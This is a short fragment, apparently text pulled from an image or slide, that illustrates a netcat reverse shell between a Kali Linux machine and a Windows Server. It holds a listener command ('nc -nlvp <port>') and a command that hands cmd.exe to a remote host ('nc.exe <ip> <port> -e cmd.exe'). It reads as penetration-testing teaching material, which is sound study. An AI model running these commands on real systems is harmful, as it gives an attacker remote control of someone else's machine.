 REVERSE SHELL
c:\>-
Kali Linux
Windows Server
$ nc -nlvp <port>
> nc.exe <ip> <port> -e cmd.exe